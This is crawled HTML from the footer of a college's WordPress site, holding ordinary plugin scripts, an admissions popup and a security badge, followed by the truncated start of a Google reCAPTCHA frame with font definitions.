                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-19659" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6249 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:19659,&quot;slug&quot;:&quot;admission2025&quot;,&quot;theme_id&quot;:6249,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-19659&quot;,&quot;time&quot;:&quot;1 day&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-19659&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19659" class="pum-container popmake theme-6249 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-19660" src="https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-300x245.jpg" alt="" width="1096" height="895" srcset="https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-300x245.jpg 300w, https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-768x628.jpg 768w, https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17.jpg 1280w" sizes="(max-width: 1096px) 100vw, 1096px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.12.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.0" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dgcmukerian1.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.8.3" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/vue.min.js" id="vue-js-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/vue-resource.min.js" id="vue-resource-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/moment.min.js" id="moment-js-js"></script>
<script type="text/javascript" id="simple-weather-main-js-extra">
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https:\/\/dgcmukerian1.org\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1" id="simple-weather-main-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","nonce":"7adcc797db","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/dgcmukerian1.org\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/dgcmukerian1.org\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/dgcmukerian1.org\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/dgcmukerian1.org\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/dgcmukerian1.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/dgcmukerian1.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6248","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/dgcmukerian1.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19659":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-19659"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-19659","time":"1 day","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6249","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":19659,"slug":"admission2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="//dgcmukerian1.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755755593&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/dgcmukerian1.org\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="icwp-wpsf-badge-js-extra">
/* <![CDATA[ */
var shield_vars_badge = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"badge":{"ajax":{"plugin_badge_close":{"action":"shield_action","ex":"plugin_badge_close","exnonce":"f2959fb2da","ajaxurl":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","_wpnonce":"544d10555f","_rest_url":"https:\/\/dgcmukerian1.org\/wp-json\/shield\/v1\/action\/plugin_badge_close?exnonce=f2959fb2da&_wpnonce=544d10555f"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-badge.bundle.js?ver=21.0.7&amp;mtime=1755580122" id="icwp-wpsf-badge-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"7268233f39","ajaxurl":"https:\/\/dgcmukerian1.org\/wp-admin\/admin-ajax.php","_wpnonce":"544d10555f","_rest_url":"https:\/\/dgcmukerian1.org\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=7268233f39&_wpnonce=544d10555f"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.7&amp;mtime=1755580122" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<style>
	.icwp_wpsf_site_badge {
		background-color: rgba(255, 255, 255, 0.9);
		box-sizing: content-box;
		color: #000000;
		height: 33px;
		padding: 7px 7px 4px;
		text-align: left;
		z-index: 100;
	}
	.icwp_wpsf_site_badge img {
		height: 32px;
		width: 32px;
	}
	.icwp_wpsf_site_badge a,
	.icwp_wpsf_site_badge a:hover {
		border: 0 none;
		box-sizing: inherit;
		color: inherit !important;
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		text-decoration: none !important;
		line-height: 8px;
		padding: 0;
	}
	.icwp_wpsf_site_badge .badge-text {
		font-family: sans-serif;
		font-size: 12px;
		font-weight: normal;
		line-height: 17px;
		letter-spacing: 0;
		margin: 0 10px;
	}
	.icwp_wpsf_site_badge img {
		float: left;
	}
	.plugin-badge-name {
		font-weight: bolder;
	}
	.icwp_wpsf_site_badge.floating_badge {
		background-color: rgba(241, 241, 241, 0.99);
		border-radius: 5px;
		bottom: 9px;
		box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.47);
		box-sizing: content-box;
		color: #000000;
		height: 33px;
		left: 9px;
		opacity: 0.7;
		padding: 7px;
		position: fixed;
		text-align: left;
		width: auto;
		z-index: 10000;
		text-wrap: none;
		-webkit-transition: width 0.25s; /* Safari */
		transition: width 1.25s;
		transition-delay: 1s
	}
	.icwp_wpsf_site_badge.floating_badge:hover {
		opacity: 1.0;
		width: auto;
		transition-delay: 0s;
	}
	.icwp_wpsf_site_badge.floating_badge .badge-text {
		-webkit-transition: opacity 1s; /* Safari */
		opacity: 0;
		display: none;
		transition: opacity 0.3s;
		transition-delay: 1s;
	}
	.icwp_wpsf_site_badge.floating_badge:hover .badge-text {
		opacity: 1;
		display: inline-block;
		transition-delay: 0s;
	}
	a#icwpWpsfCloseButton {
		background-color: #ffffff;
		border: 1px solid #ddd;
		border-radius: 4px;
		display: none;
		font-size: 10px;
		height: 10px;
		left: -2px;
		line-height: 6px;
		padding: 2px 1px 0 2px !important;
		position: absolute;
		text-align: center;
		top: -3px;
		width: 10px;
		z-index: 1001;
	}
	#icwpWpsfSiteBadge:hover a#icwpWpsfCloseButton {
		display: block;
	}
	#icwpWpsfCloseButton:hover {
		cursor: pointer;
	}
	@media (max-width: 600px) {
		.icwp_wpsf_site_badge.floating_badge {
			height: 16px;
			width: auto;
		}

		.icwp_wpsf_site_badge.floating_badge .badge-text {
			font-size: 8px;
			font-weight: normal;
			line-height: 8px;
			margin: 0 5px;
		}

		.icwp_wpsf_site_badge.floating_badge {
			padding: 2px;
		}

		.icwp_wpsf_site_badge.floating_badge img {
			height: 16px;
			width: 16px;
		}
	}
	</style>
<div id="icwpWpsfSiteBadge" class="icwp_wpsf_site_badge  floating_badge ">
			<a id="icwpWpsfCloseButton">x</a>
	
	<a href="https://clk.shldscrty.com/wpsecurityfirewall" target="_blank" title="Shield Security">
		<img src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/images/shield/shield-security-logo-colour-32px.png?ver=21.0.7&amp;mtime=1755580122" alt=" Powerful Protection for WordPress, from Shield Security" />
		<div class="badge-text">This Site Is Protected By <br/><span class="plugin-badge-name">Shield Security</span> &rarr;</div>
	</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q&co=aHR0cHM6Ly9kZ2NtdWtlcmlhbjEub3JnOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mlf8h8bv1abx
body_size: 48010
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 